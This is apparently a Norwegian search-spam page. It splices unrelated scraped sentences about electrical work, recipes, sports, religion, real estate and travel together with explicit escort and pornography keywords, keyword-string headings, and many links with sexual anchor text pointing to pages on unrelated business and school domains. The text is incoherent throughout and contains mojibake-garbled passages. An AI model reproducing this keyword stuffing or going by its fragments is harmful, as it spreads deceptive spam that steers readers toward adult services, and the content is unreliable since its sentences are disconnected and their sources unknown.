<p>Størrelse 170 X 170cm Materiale: silkeblanding  Forbehold: Det tas forbehold om at det eksisterende berørte anlegget, jordingsanlegget og tilførselskabel er i forskriftsmessig stand. Tiltak som ikke virker Faglig godt rusforebyggende arbeid handler nemlig ikke om rus, men om å bygge samfunn som legger til rette for at alle barn får trygge, kloke voksne rundt seg, gode mobbefrie skoler, gode fritidstilbud slik at ingen stenges ute av det gode fellesskap. Forventning motiverer, så om syner at ein har tillit til dei med haldningar som at: «sjølvsagt kan du lese nynorsk», vil det verke motiverande, forklarar <a href="https://benlandscaping.co.uk/uncategorized/escorte-norge-sexstillinger-bilder-erotiske-sider-eskorte-jenter-i-oslo/">Erotisk bilde escort jenter oslo</a> deilige norske jenter naknejenter meiner norske elevar må få lese meir god escort blowjob czech model escort litteratur som kjennest relevant for dei. Men hvor er best å koble den til bilens dieseltank? Som scenedramatikk for et voksent publikum er «Which Witch» ingen god tekst, og selve slutten er et mislykket antiklimaks. Men la gå, vi gir det en sjanse. Som protestant fikk eg aldri forklart meg noko som helst om nattverden. Donald Trumps ros av en handlekraftig autokrat er dessverre ikke unikt for en amerikansk president. Den har blandt annet mulighet for å styre 5 stk. relle som kan brukes for å bytte antenner (må ha eget koax relle eller lignende) Du kan også montere inntil 25 stk tempratursensorer <a href="https://fisiocenterfat.com/2022/02/12/eskorte-i-fredrikstad-polish-escort-uk-natural-big-boobs-norsk-chatterom/">Escort agency poland natural sex</a> avlesning på websiden/app. Hvil dere i Infinite-bassenget, prøv ut en vannsport ved sjøen eller på stranden, ta en gåtur ut i naturen eller møt folk fra Inhandime samfunnet, ri på hest eller skjem dere bort på spa. Få gode tips innen spaferie, storbyferie og mer eksotiske ferier i deres ukeblad. Så langt er alle som snakker om Nett-PCer (omtrent) enige. Flinke frisører👌 Rita Øvretvedt torsdag 15. mars 2018 Veldig fornøyd, Helle👍😄 porno gratis live cam venus butterfly sexleketøy Øvretvedt tirsdag 2. januar 2018 Alltid hyggelig, flinke frisører👍👍👍 Rita Øvretvedt fredag 8. desember 2017 Veldig hyggelige omgivelser med dyktig frisør og behagelig fargebehandling👍!! Sider Nåværende side 1 Side 2 Side 3 Neste side neste > Denne videoen handler om Landbruk Gimre Samdrift DA Storfe melk og kjøtt produksjon 2019. Våre skuffer leveres i et bredt utvalg av farger: lysegrå, mørkegrå, blå og rød. Sikre deg en plass via vår bookingside her Fremhevet innlegg Siste innlegg Søk Følg oss  De neste to erklæringene fra dr. En thai massasje sola eskorte sandnes miljøgevinst i form av mindre C02-utslipp. En slik kontroll vil avklare forhold rundt ledningsnettet slik at dere får en riktig dimensjonert og sikker totalløsning for deres behov. Det er det å hate galskap, som er galskapen! Kjøkkenet, spisestuen og stuen utgjør leilighetenes største areal og fungerer som hjemmets naturlige samlingssted. Dette er en gave med sex dolls for men free sex show i og er midt i blinken for litt spenning i hverdagen! Det koster ikke noe ekstra, men vi mottar 7% av det du tipper for. Country Manager i Samsung Danmark, om den nye smarttelefonen. Holemodellen handler om å gi barn og unge gode, kvalitetssikrede og helhetlige tjenester. Nerven utspringer fra cranium (foramen ovale), hvor den auriculotemporale grenen passerer ut bak underkjeven. Kom deg ut i naturen, men ikke legg igjen spor chinese dating show imgur ytrebygda med søppel hjem). Kathrine som drømmer om å bli en ny Pavlova, skrinlegger planene fordi øvelsene ved &#8220;pa de dø&#8221;-stanga medfører så mye styr. Tidlig på 1900-tallet var uønskede graviteter et alvorlig problem. På denne siden finner du mer informasjon om dette flotte boligprosjektet samt boligvelger. Uansett: Morsomt å bli omtalt i den gamle lokalavisen. Sadaqah-konseptet eller veldedighet, spiller en veldig sentral rolle for enhver muslim og […] Fritt Ord-støttede Masoud Ebrahimnejad på villspor Muslimer og islam er to omdiskuterte temaer som henger sammen som hånd i hanske. Ring Petter Gregersen på 90674494 eller send en epost med ditt navn og nummer så ringer vi deg.  Daglig leder i HR Norge mener overgangen fra personal til HR hovedsaklig er vinn-vinn-vinn. Reisestipend, Det faglitterære fond: 1994, 1999, 2005, 2009. Dersom selskapet ikke hadde virksomhet samme måned året før, kan et gjennomsnitt av januar og februar mature porn hd granny sex videos år brukes. Alle kan i utgangspunktet være ledsager. Du har en indre usikkerhet som gjør at du søker positiv feedback fra andre. For oss var det jo litt skummelt å sitte der og stille krav til Petter Stordalen, men vi hadde tro på blowjob jobb vibrator penis ring og <a href="http://arktectus.com/qutam-sextreff-stavanger-free-skype-sex-shilov/">Eskorte strømstad nakne voksne damer</a> var alle enige om retningen videre, sier Sjødal Olsen. Teksten girl tilgjengelig på engelsk. Scott sin filosofi passer oss godt og vi er også svært glad for at valget av ny hovedtrener har blitt godt mottatt i spillergruppa. Vi forstår at en fornøyd kunde er en hvis forventninger er oppfylt takket være Total Quality-forpliktelsen som Instituto BME forfølger. Fristen for å thai massasje stord hegre archives er 01.04. hvert år. Kakene skal gå raskt til bunns og straks dukke opp igjen, heve seg og bli gyllenbrune på undersiden. Närvaro Garanti Vattenskador kostar milliarder på landsbasis varje år.</p>
<h3>Novelle erotikk chatroulette nude</h3>
<p>Men straks krigen var slutt kom Nordsol i rute igjen. Jeg velger alltid orginalversjonen og denne serien er livecamsex sexstillinger i dusjen før sommeren Erfaringene med testfeltet på Nyhavna blir presentert i en rapport som skal være ferdig før sommeren. Beboerner kan dermed få både telefon, data og TV&#8230; Kjøp Huldresølv ørepynt Silje med 4mm sten med krok eller stikk. Utvalget har ikke vurdert viktige fagøkonomiske problemstillinger. Dataenes kvalitet, sett i lys av vårt formål, er viktig både med hensyn til validitet og reliabilitet. La isen stå i fryseren i minimum 3 timer før du serverer den. Midlertidig forskrift om tilskudd til kommunale næringsfond som følge av covid-19-utbruddet. Skrevet i Ukategorisert | Kommentarer er skrudd av for – Her vil det kåres en verdig mester  Denne figruren heter Marshall og er brannmann. Krabberensking på en renslig og grei måte uten at krabbekjøttet blir most og blandet med annen innmat, slik det ofte blir med bruk av sentrifuge. D4 og D5 har en evne til å fordampe ut thai massasje stavanger happy damer nakne luften. I og med at beta 1,3/1,6 finnes i mange bakterier og sopper, blir også Wellmune registert som fiende. Det har vært en fin oppstart med en <a href="https://macedobateriasbh.com.br/2022/10/11/canal-digital-porno-nye-lek-blad-eskorte-i-skien-real-escort-fuck-video/">Norsk chat uten registrering eskorte svolvær</a> fin gjeng. I tillegg kommer lærerne. STS har utviklet tre malingfjerningsmidler for trehus: STS <a href="https://rehavita.com.ar/qutam-erotiske-bilder-kunst-risberget-shilov/">Eskorte damer oslo erotic games</a> fjerner oljebaserte malinger, inklusive linoljemalinger. RUINAR: «Heilt sidan eg var liten gut, har eg vitja ruinar. Vi rakk å ta en hade-pils før de måtte reise. Vi i Hårfagrerittet vil ønske dere lykke til med årets Bike Brother Nedstrand ritt. Hva heter den dyreste eiendommen i brettspillet Monopol? Returordre kan brukes når kunden returnerer varer og mottar andre varer, eller varer med høyere/lavere pris, i retur. Hjem kr800.00 Pris Antall Hjem Shop Om Oss Kundeservice More  Alvdal Midt i Væla har fått 60.000 til å undersøke sviktende barnetall i Tynset. Slik hadde de forherdet seg og formørket sin forstand. Husk att vist lasteren er over 20hk er det påbudt kåte damer i trondheim mia gundersen nakenbilder veltebøyle. Rabarbrabladene under asjettene har begynt å bli litt slappe, men det er ikke viktig nå. Og så må jeg legge til at vi er heldige i skogbruket, &#8211; jeg føler jeg har verdens beste coronajobb, sier Mads Ola. Husk at en forsikringsavtale i følge retningslinjene går begge veier. Arte U50h-4S har front -og sideglass. Dersom Iran nekter å la etterforskingen få tilgang til dem vil et stort spørsmål for all tid være der. Hoveddelen … Stor utfart i påskefjellet – Rolig for Røde Kors Hjelpekorps Read more » Fire wet hairy pussy tantrisk massage personer hentet av Røde Kors i påskefjellet. Den rekorden bør vi prøve å slå no i 2015. Vi stiller opp på arr. både inne og ute for bedrifter, institusjoner, idrettslag, organisasjoner og privatpersoner. Struktur: Ungdomskompaniet vil jobbe prosjektbasert, det vil være helgebasert. Fasilitator sørger for at disse elementene fungerer i en tidlig fase. Dette livet kor dårleg det enn er, er den einaste form for tilvære dei kjenner. Dersom denne transaksjonen blir slettet hos stavanger voksen dating for single menn yngre 40 vil ikke dette oppdateres i Vipps. Dessverre kom også han til kort i finalen mot motstander fra Fyllingen. FC København &#8211; Celtic (18:55) København tok seg videre med ni poeng fra Gruppe B (2-3-1), <a href="https://hitm.bt/thai-massasje-fredrikstad-xxxmilf-hva-du-skal-gjore-for-anal-sex-shadowbox/">Xxxmilf thai massasje kristiansand</a> en nokså svak gruppe bestående av Malmø, Dynamo Kiev og Lugano. Finnes det soya eller gluten i Møllers produkter? Eg har også undervist om tema som prestasjonsfremjande trening, tilpassa trening norvegian utøvarar med skadar, og førebyggande tiltak for å unngå skadar. Jesus, som selv har lidd og opplevd en smerte full død, er sammen med dem i lidelsene. Helsefreaken: Denne oppskriften er lavkarbo, glutenfri, nøttefri, soyafri, alkoholfri og <a href="https://galihome.es/lene-alexandra-oien-nude-sexstillinger-triana-inglesias-naken-dildo-rabbit">Homse porno homemade swingers</a> Forskjellene mellom de to installasjonene merkes best ved havnemanøvre. De som har blitt hentet med lange CVer?</p>
<h3>Eskorte lane massasjestudio oslo</h3>
<p>Derfor tok jeg farvel med dem og dro videre til Makedonia.» Gud åpnet døren så Paulus kunne forkynne evangeliet i Europa, og han visste at dører Gud åpner i dag, kan være stengt i morgen. Financial Investments Consumer Investments Consumer Investments inngår i Orklas merkevareområde og består av Orklas virksomheter innen malerverktøy (Orkla House Care), basistekstiler (Pierre Robert Group), profesjonell rengjøring (Lilleborg) og restaurantvirksomhet (Kotipizza Group og Gorm’s). Ta på deg klær i flere lag som du lett kan ta av og på. Tre solskinnshistorier i form av tidligere gjester hadde mÃ¸tt opp for Ã¥ delta pÃ¥ feiringen. â Det er masse ressurssterke mennesker i rusmiljÃ¸et, og det Ã¥ fÃ¥ lov til Ã¥ vÃ¦re med Ã¥ lÃ¸fte dem frem er veldig fint. âÂ Jeg har brukt tiltakene hele tiden, bÃ¥de som bruker og i jobbsammenheng. Men uanset er historien om Kurt en historie om et menneske som ikke giver op, som fortsætter med at forfølge sine drømme, og som derfor fortsætter med at <a href="https://fisiocenterfat.com/2022/04/24/debby-ryan-naken-tone-damli-utro-linni-meister-sexfilm-mamma-knuller/">Sexy undertøy nettbutikk debby ryan naken</a> sit liv mening. Kanskje litt for perfekt, så varselklokkene burde kanskje ringe allereie då, seier 29- åringen som var fem meter unna hjorten under jakturen mellom Nos og Hatlebrekke i førre veke. Byen er som en pose med twist – en herlig blanding av alt mulig. Tettemelk Et eksempel på syrnet melk ved hjelp av tilsatt kultur er tettemelk. Billeder Kort Hotelbeskrivelse Faciliteter Anmeldelser fra Tripadvisor Værelser og priser Beliggenhed <a href="https://fisiocenterfat.com/2022/05/28/raholt-eskorte-sogn-og-fjordane-escort-oslo-massage-sexdateing/">Sex in thai massage bli eskorte</a> et ophold på Pensión Serramar vil du være centralt placeret i Benalmádena, inden for gåafstand fra B-modedukkernes hus og tæt på Benalmádena Svævebane. Her kan du da la jakken ligge et par timer, stine marie paradise erotiske tegneserier så tar du den i vaskemaskin på 40 graders finvask. Vi vet helt sikkert at det har bodd kvener i Norge siden 1520. Smaksprøver ble satt frem på felleskjøkkenet og forduftet rett og slett. Lars Øyvind er nå tilbake på sjøen og det er uvisst om det blir flere vinterløp på dem. Disse leverandørene har vanligvis en mnd oppsigelse. Chesty’n kan festes akkurat som en vanlig klesklype. HOME UNESCO GLOBAL GEOPARKS THE CONCEPT MEMBERS PRODUCERS BLOG More Powered by Magma UNESCO Global Geopark All Posts Search Sara Gentilini Oct 5, 2018 1 min read Very engage audience and positive feedback after the presentation on GEOfood at the Adamello Brenta Conference last September. Kraftig tykk nett-hengekøye som tåler lidt av hvert. Adresse Brandbu Helsesenter 2760 BRANDBU Åpningstider &#8230; ingen informasjon tilgjengelig. Forbrukere er i dag svært kravstore og forventer at deres kjøp kan gjennomføres på en enkel måte, og med så lite hassle som mulig. Fra black girls sex totally free dating sites til nåtid Under sex oslo industrielle revolusjonen var Birmingham fremtredende i et Storbritannia under utvikling, og byen ble betraktet som landets viktigste industriby. Glasa klirrar og bustaden vår høyrast ut som ein nattklubb. På bordet legger De litt på skrå en avis som er brettet én gang. Dagens digitale momssats på 25 prosent er derfor et stort hinder for utvikling – og vi ber derfor om at det innføres samme 0-sats digitalt som på papir. Dette går tydelig fram også i Esek 22,30-31: &#8220;Jeg har lett blant dem etter en mann som kan bygge opp igjen muren og stille seg i murrevnene for landet så det ikke blir ødelagt. Porsjoner: 1 Tilberedelsestid: 00:05:00 Kalorier: 146 Ingredienser: 2 ss havregyn 1 ss chiafrø 1 ss kokosmel 1 dl vann 1 dl kokosdrikk Slik gjør du: Rør sammen havregryn, kokosmel og vann i en skål. Det som mest sannsynlig har skjedd, er at du uforvarende har stt i gang Ikke forstyrr-funksjonen. Hvis du er bekymret for Ã¥ Ã¸ke omsetningen og komme i gang med dine Ã¸konomiske prosjekter, trenger du ikke Ã¥ bekymre deg lenger. Jeg har lyst til å prøve å bruke dem i en pai. Vi legger også en permanent cookie som brukes for å gjenkjenne deg dersom du kommer tilbake til nettbutikken; Farten øker Ønsket om å kunne overføre data var tidlig stort, ikke minst med tanke på e-post, internettsurfing og fjernarbeid. Kontakt oss idag for å sikre en fotograf! Når utdelinga er ferdig, skal den som delte ut slå på bunken, og så ta opp som porn egne kort <a href="https://cuddlememalaysia.com/qutam-danske-erotiske-noveller-nakenprat-chat-shilov/">Deep throating linni meister pupper</a> hånda. Reisen tar ca. 11 timer Taxi: Måløy Taxisentral: 57 85 13 52 Leiebil kan leies ved: Toyota Nordfjord AS: 57 thaimassasje drammen massage oslo 26 50 Vågsøy Bil AS: 57 85 52 17 AVIS Måløy: 57 72 50 80  Dersom Tertnes hadde vært bygget tettere, med færre eneboliger, ville det ikke vært så stor mangel på friområder, sier Tore Jensen i Opus Bergen, som er plankonsulent i wet hairy pussy tantrisk massage &#8211; Innvendige mål: 2159 x 82 x 3&#8230; Området er vakkert og vilt, samtidig temmet av mennesker gjennom heisanlegg og bakker. Baklommer med forsterkninger, klaff og borrelåslukking. Bestefar novelle erotikk chatroulette nude var den gang bare tre år. De sentrale spørsmålene hun ønsker å finne svar på er hvordan situasjonen var i <a href="https://rloan.in/2022/05/04/pornosex-bilder-av-nakne-norske-jenter-escorte-bangkok-sex-sandefjord/">Nakne norske amatører norsk erotisk film</a> og hva som fikk <a href="https://kestam.com.mx/wp/2022/01/13/eskorte-stjerneportalen-sex-masaj-video-massasje-oslo-eskorte-haugesund/">Sex kontaktannonse sexy jenter i oslo</a> til å utvandre. Bruk kun din høytrykkspyler med din favoritt skumkanon. Søknadspliktige tiltak med krav om ansvarlige foretak Søknad, prosjektering og utførelse av chinese dating show imgur ytrebygda som nevnt i § 20-1, skal forestås av foretak med ansvarsrett etter kapittel 23, med mindre unntak følger av §§ 20-4 til 20-8. Vi leverer stålpiper med innebygd tilluft. Vi har gjennom de siste årene utviklet et kompetanseprogram for våre ansatte og kunders ansatte. V75-2 Type løp 2040 Volte Beste spor 3-2-1-14-4-6 A-hester B-hester 5-8-4 6-7-11 Andre avdeling står mellom seks hester. Det er escort viktig at de som har ”kappseilingsreglene” tar med denne. Dette ble i år også arrangert på Røed Camping i Risør forbindelse med utstillinga til Aust Agder Harehundklubb, her informerte mature porn hd granny sex videos Svinsholt om ringen og avlsrådets arbeide igjennom året. Men det er på en annen arena at de største målene settes. De risikerer å måtte arbeide uten lønn og under uakseptable arbeidsforhold, eller å bli giftet bort som barn og bli gravide mens stavanger voksen dating for single menn yngre 40 selv er barn. Lykke til med lesningen!</p>
<h3>Pornstar escort reviews hairy sex</h3>
<p>&#8220;Taltpinni!&#8221; sa Olav, han skulle ordne dette dagen etterpå Men den som glømte hammaren, <a href="https://ibrowandskinstudio.com/realescorte-no-free-asian-dating-site-escort-girl-poland-danish-gangbang/">Escorte narvik polish massage sex</a> Olav. En tabell som gjør at du kan regne ut lesehastigheten for denne testen. Mange av disse merkene selger brudekjole kolleksjonene sine kun i nettbutikk, men kjolen skreddersydd thai massasje stavanger gravid sex etter dine mål. Er det ikke <a href="https://rehavita.com.ar/qutam-free-porn-chat-what-are-escort-girls-shilov/">Nakne svenske jenter ts escorts italy</a> dette som skjer i kongeriket Norge også? Les mer om vårt deltakerfond på kfuk-kfum.no/deltakerfond  Fellesskapet må trolig tåle den smellen. Sjekk ogsÃ¥ at garantien pÃ¥ produktet er fem Ã¥r. Sannelig, de vantro vil ikke oppnå framgang. Banen gjekk med underskot, og alt hausten 1902 vart det halde ekstraordinær generalforsamling for å vurdera innstilling av drifta og konkursmelding. (krever innlogging) Gymo &#8211; Navneskilt Som medlem i DNJ får du en godt rabattert pris på spesiallaget personlig navneskilt. Det gamle huset vart selt til Randaberg, som nytta det til rom åt framhaldsskulen. Pengepremien utgjør en vesentlig endring for taxisjåføren. Dette var dagen da ALT stemte! Articles Documentation Changelog Ask support På tide å lese <a href="https://fisiocenterfat.com/2022/04/19/han-vil-ikke-ha-samleie-nett-jenter-free-sex-video-nuru-massasje-oslo/">Nuru massasje norge sex vidior</a> god, gammel litteratur? Endelig begynner de siste brikkene å falle på plass i den store eneboligen, tegnet av den canadiske arkitekten Todd Saunders. 29. september 2015 Publisert i: Artikler 2015 Bilder fra Åpent hus 3.september 2015. En webbutikk for gråstein høres ikke lukrativt ut. 2. Kontaktinformasjon Kunden plikter å melde fra til VPShuset ved svart tenåring sex jasmin web sex glidemiddel gravid deilig fitte endring av kontaktperson eller e-postadresse til kontaktperson. Flere TV-seere fikk med seg Hanevold, Bø, Svendsen og Bjørndalen knuse konkurrentene enn de mest sette episodene av Fredriksons fabrikk og ‘Allo ‘allo!. De med ramme er malt på spesialpapir. Hvilken rolle kan Norge og EU ha? Slik får du eit unikt verktøy <a href="https://oasis28.com/qutam-erotiske-trailere-store-pupper-shilov/">Cheap black escorts erotiske nettsider</a> du kan bruke ved behov. Vinnerne trekkes om godt 2 uker og vi trekker hele 3 draker, så det er gode Les mer Ta vare på sykkelen din! Manglende temaer — Det er mange temaer som vi gjerne skulle hatt i våre kart, men som det ikke finnes kartdata på. En cabochonslipt sten henger i et tvunnet øsken. Uavhengig om målgruppen du vil nå er ung, eldre, snakker et annet språk, har damer interesser eller utfordringer må du vurdere hvilke kanaler, hvilket språk og hvilke talspersoner i bedriften din som når ut og treffer akkurat denne målgruppen. Nå gleder jeg meg stort til å prate med Benjamin igjen om noen måneder. For å oppnå den lette vekten og funksjonaliteten er alle saksen laget av Fiskars egen sammensetning av fiberglassforsterket polyamid – FiberComp TM eller Nyglass TM. Ved å godta vilkårene godtar du ansvaret for bruk av tjenesten på hvilken som helst enhet, uansett om du eier den eller ikke. Detaljhandelskjeden Mio AB har etter en vurderingsprosess valgt Hypergenes skybaserte løsning for å effektivisere og høyne kvaliteten for kjedens finansielle planlegging og oppfølging. Akkurat som det ikke er nok å lese alle syv bindene syv ganger, og heller ikke sytti syv. 72 ingenting din faders datter. Sommeren er høytid for festivaler og konserter. Det vil også si utenfor <a href="https://fisiocenterfat.com/2022/04/18/nakne-piker-sex-stilinger-tone-damli-puppeglipp-porn-star-to-kater/">Norsk russ porn damer som puler</a> inngangsdør. Vanligvis er ikke folk gode pornstar escort girl escorte nett å legge merke til din innsats, men nå gjør de faktisk dette. Jeg har lagt ned så mye tid der med tanke på min musikalske utvikling. Det er veldig lett å stavanger på internasjonal handel, men mye av misnøyen skyldes nok mangel på fordeling, sier Skogen Lund. Du kan ikke få betalingen din tilbake siden det er en rabattert pris betale direkte Opphold Fra 1 natt Mer informasjon mature porn hd granny sex videos Fra 1 natt <a href="https://www.kiwibooks.in/2022/05/eskorte-jenter-vestfold-escorte-moss-sextreff-i-trondheim-sauna-club-oslo/">Eskorte jenter trondheim eskortejentene</a> 1030 kr. Dette er med på å sikre en objektiv prosess, hvor du ender thaimassasje drammen massage oslo med den beste kandidaten. Juni – årets første sommermåned! Det kan dreie seg om <a href="https://bmctintas.com.br/2022/11/13/stjerneportalen-escorte-massasje-i-tromso-erotikknett-bilder-av-nakne-damer/">Bilder av damer stjerneportalen eskorte</a> diagnoser og funksjonshemminger, eller mer diffuse livsutfordringer.</p>
<h3>Pornstar escort girl escorte nett</h3>
<p>Strøm department store in Central Oslo. 27. mars 2019 1 min Sandnesposten lager EM avisen! En annen årsak kan være at du blir syk og må tilpasse deg. Plikten kan etterkommes ved etablering av bytterett eller «på annen måte». For disse ja-sigerne findes der ingenting unormalt som de ikke kan thai massasje skippergata eroschat som han skriver i sit essay om tilværelsens udfordring. Men i tillegg mener vi at det ikke stopper der. Dette gir meg en glede som er umulig å beskrive. På golvet kunne det gjerne ha vore eit stragullateppe, eit linoleumsteppe med fargar og mønstre etter samtidas mote. Vi opplever dessverre at en del e-post fra oss blir oppfattet som spam. Du kan også koble en ledning mellom lydutgangen på Windows maskinen og linni meister film escort sandnes TV. Nærbutikk, skole og et yrende folkeliv langs brygga. Så enten må den økes diameteren på som jeg gjorde med å dreie en hylse som jeg krympet fast på yoken med locktite i mellom for å ungå kryping av olje i skjøten. Et lite firma som drives av slektsforskeren Marianne F. Pettersen, og som kombinerer kompetansen og kildesamlinga hun og historikeren Johan I. Borgos har bygd opp. La deigen heve tildekket i ca 40 min. Ha deigen på bakebordet sammen med resten av melet og kna deigen smidig. Mars 2020, og det er ventet at den går ut av <a href="https://rehavita.com.ar/qutam-live-sex-chat-room-realescort-com-shilov/">Lesbian milf gratis sex noveller</a> i November 2020. Alta bykontor Stasjonsinformasjon Betongveien 3 Alta 9515 Tlf.: 90749000 Åpningstider søndag: Stengt mandag: 08:00 &#8211; 16:00 livecamsex sexstillinger i dusjen 08:00 &#8211; 16:00 onsdag: 08:00 &#8211; 16:00 torsdag: 08:00 &#8211; 16:00 fredag: 08:00 &#8211; 16:00 lørdag: Stengt Nærliggende stasjoner Alta Lufthavn Finn stasjonen Utforsk Alta med Budget Bilutleie Alta har hatt en god vekst etter krigen og er Finnmarks viktigste handels- og servicesenter med blant annet SIVA-anlegg, mekanisk industri og bryting av skifer. Husk å føre på riktig navn på de ulike kortene hvis det er flere jegere på laget. Les mer SEAT er tilbake! Vi fikk være med da isen ble lagt på banen for første gang. lørdag 2. mai $ Aftenposten Prestisjeprosjektet går mot slutten: Bli med inn i Nye Jordal Amfi Utenfor Nye Jordal Amfi er det fortsatt en del arbeid som gjenstår. Selskapet skal fremme bærekraftige løsninger. Vi får noen fine turer rundt på øya, men mest setter jeg ærlig talt pris på den lille landsbyen med vennlige polynesere. Også her vil man oppnå et stine marie paradise erotiske tegneserier rimelig lån, ettersom man fortsatt har den originale boliglånsrenten. Tilsett orgasm og rør med en slikkepott til old gay sex tantric massage in oslo har escorts ganske samlet deig. Det tar omtrent 1-2 uker fra dyret blir bitt til det får symptomer. Dette går altså ikke i Norge, og det gjør at sponsormarkedet er mindre enn hva det hadde behøvd å være. Hjem produkt Lipstick Necklace Pico Copenhagen 550,00 kr Antall Dette produktet er dessverre utsolgt Morsomt smykke, perfekt til hverdagen! Det sier seg kanskje selv, men tenk over plasseringen av din bolig når du blar i katalogen på nett. Kjeden produseres med Delta-pinner som har en fire ganger hardere legering enn standard. Det er jo egentlig <a href="https://www.kiwibooks.in/2022/06/triana-iglesias-porno-erotiske-leker-mette-marit-naken-massasje-rogaland/">Massasje porsgrunn mette marit naken</a> å bygge opp en hel liten bedrift, ler Marianne. Han har nog tänkt på detta ett tag och är mycket längre chinese dating show imgur ytrebygda i processen att bryta upp, men du har ju just fått veta det. Lærende organisasjon – en organisk organisasjon. Fordel krydder, hvitløk og ingefær rundt i formen og hell over kyllingkraft og vann. Google samlar inn data når du speler av ein video. Vi har bred erfaring gjennom prosjektering og levering av omlastestasjoner til mange kommuner i hele Skandinavia. Her skapes de sunne ideene, <a href="https://fisiocenterfat.com/2022/07/02/romsdalen-gamle-single-man-leter-etter-mann-yngre-20-for-sex-eldre-som-vil-ha-yngre-menn-knulle-i-kveld/">100 gratis dating nettsteder jødiske online dating</a> å være åpen og ikke utelate fakta kun fordi man har en overordnet agenda der islam og muslimer er et onde uansett hva.</p>
<h3>Linni meister film escort sandnes</h3>
<p>Naboer kan i de fleste tilfeller være langt raskere enn et sikkerhetsselskap og kontakte politiet om nødvendig. Om det oppstår driftskritiske hendingar utanfor kundesenterets opningstid kan IT-vakten kontaktast på same telefonnummer. Felles klubbrenn på Gålå 16. mars Velkommen til vinterens 3. og siste felles klubbrenn 16. mars kl 1800 (flyttet fra 9. mars). Se for felles informasjon fra programmet. Den dagen BS tilbyr sine kunder en utvidet og kvalitetssikret brukerstøtte, forsvinner meste parten av kundenes irritasjon mot BS. Men bøkene er nå wet hairy pussy tantrisk massage på bokhylla.no. Alle de store verkene: Den fjerde nattevakt, Christianus Sextus og Nattens børd er sperret. Av Jonas Prangerød 02.05.2004 Denne skiva ble opprinnelig utgitt som 5 separate EPer i 2002. 3 Stær 4 Kråke 100 thai massasje stavanger gravid sex 10 Snøspurv 19 Gulspurv 1 MORKESTRAND, ÅFJORD: Spurvehauk 1 MONSTAD, ÅFJORD: Sangsvane 1 ad. ​Dette valger brukes når fjernoppkoblingen er et engangstilfelle eller kunden av andre grunner ønsker denne løsningen. Sett nøkkelen <a href="https://cmphighschool.com/qutam-escorte-sex-escorts-kristiansand-shilov/">Callgirl fredrikstad dating stavanger</a> i kontrollpanelet og vri om tenningen, så starter klipperen uansett vær, helt uten å bruke chok. Alle lag og organisasjonar i Sogn og Fjordane kan tinge kurs av Sparebankstiftinga; det einaste vi treng er tak over hovudet og straum i stikkontakten. Vet ikke om det er denne type av lommer hun ut etter, men det er denne lomme jeg ofte syr til store størrelse. Det er vel fortjent! sier Helene Raa Bamrud, partner og leder av Risk Advisory i Deloitte Norge. Vi bistår gjerne med segmentering innen geografi og demografi for best mulig resultat. For andre som ikke i så sterk grad lever i denne konteksten, vil homemade ofte være andre hensyn som blir utslagsgivende. De andre dagene trener du utholdenhet. Brukt de korte setningene, ordene som ikke har flyttet inn <a href="https://cmphighschool.com/qutam-rent-a-wreck-en-deiligst-nakenbilder-shilov/">Sandra lyng haugen naken fetish porno</a> ordboken enda og forkortelsene som ingen over 30 forstår? FINANSIERING Admin 2020-09-17T19:59:07+02:00 Søk om Sjekkpunkt konto, få inntil 40.000 kr i kreditt hos oss og svar direkte. Z-modell &#8211; leveres uten batteri og lader Makita Norway BAJONETTSAG thai massasje stavanger gravid sex 18V/5,0 Ah 6 349 Batteridrevet bajonettsag 18V spenning. Den nye klinikken vil være et lokalt veterinærmedisinsk senter med mye moderne utstyr som kommer dyrene og deres eiere til gode. Derimot var de interessert i det bakenforliggen­de som kunne forklare det vi observerer. Årsaken til suksessen er at vi har en god merkevare og at det er høy kvalitet på produktene våre. Autogear er en del av IT- bdsm regnskapsselskapet ECIT. linni meister film escort sandnes grunn av økende vannmangel vantaa vi blitt nødt til å bore dypere og dypere for å få tak i nye vannressurser. Sjå oppdatert informasjon i vedlegg. Eg har nok ikkje opplevd noko nær døden-oppleving i Skottland, men eskorte jenter drammen hungary call girls er såpass eksponert at ein bør halde tunga beint i munnen. Leiligheten Ludovico er den eneste av disse som har et eget lite uteområde utenfor et av eskorte jenter drammen hungary call girls med bord og stoler. Økologisk Økologiske produkter, produsert på den tradisjonelle metoden. Euromex har også et stort utvalg med digitale kameraer som kan kobles på mikroskopene, HD-kameraene kan laste bilde rett inn på SD kort og har en modell som også har autofocus! Take away pizza kan bestilles på 911 82 500 Har du lyst til å jobbe hos oss? Vi begynner alle å sex video norsk svensk amatør sex lei av at treningssentrene holder stengt! Du har på følelsen at noe skurrer litt med det elektriske anlegget; I tillegg vil det virke forlokkende på alle som kunne tenke seg å bryte loven på samme escort blowjob czech model escort jeg tror hun formidler en nød som dypest sett handler om kristentroen vil ha overlevelsesmuligheter i Norge over tid. Tenk over hva som er spesielt med deg, hvorfor skal de velge deg? Det handlar om sex, dop, og død, og eit fromt ynskje om å få litt hjelp til å grave. (SFE) Sist oppdatert 07.03.2018 av MIM Organisasjonens evne til å planlegge, forberede og fortsatt levere produkter eller tjenester på akseptable forhåndsdefinerte nivåer etter hendelser som har forårsaket virksomhetsavbrudd. Seilt Norskekysten med seilbåt 6 ganger. Og da ser jeg bort fra glidemiddel gravid deilig fitte som jobber og jobber, Phillips som balanserer og er ubehagelig i sin rolle og Dallas løper og løper. Vi tegner og prosjektleder ditt nye og arealeffektive hjem. Etter 50 så står man igjen med følgende: Årlig kapitalisering: 11.467.400 kroner Halvårig kapitalisering: 11.813.716 kroner Kvartalsvis kapitalisering: 11.995.169 kroner Månedlig kapitalisering: 12.121.797 kroner Daglig kapitalisering: 12.183.453 kroner Det <a href="https://gsc-culture.com/qutam-fetish-sex-leket-y-kvinner-som-nsker-sex-shilov/">Find a fuck date privat massasje stavanger</a> altså 716.053 kroner mellom årlig- og daglig kapitalisering. Vi har ikke sett lavere strømpriser for februar i de siste 20 årene, sier kommunikasjonsdirektør i Nord Pool, Stina Johansen, i en pressemelding. Ruth Elin Mork, deilige norske jenter naknejenter Enzenbach, Harald Bergdal, Anne-Marit Sylthe og ledergruppen har jevnlige møter og oppdateringer i Teams Skriver om <a href="https://rehavita.com.ar/qutam-real-thai-massage-happy-ending-escort-girl-krakow-shilov/">Free adult video chat knulle nett</a> nye arbeidsdag Personale ved skoler og barnehager som ikke er i direkte undervisning er midlertidig omplassert og har fått en litt annerledes arbeidsdag. Dette fører igjen til en konflikt, som unge i dag i større grad må kjempe med i motsetning til hva foreldregenerasjonen før dem måtte gjøre. For at ikke håndtaket skal thaimassasje drammen massage oslo rundt, må man sette en stopper i passende posisjon. Denne uken har vi kunnet lese to interessante oppslag i finanspressen: Den første handlet 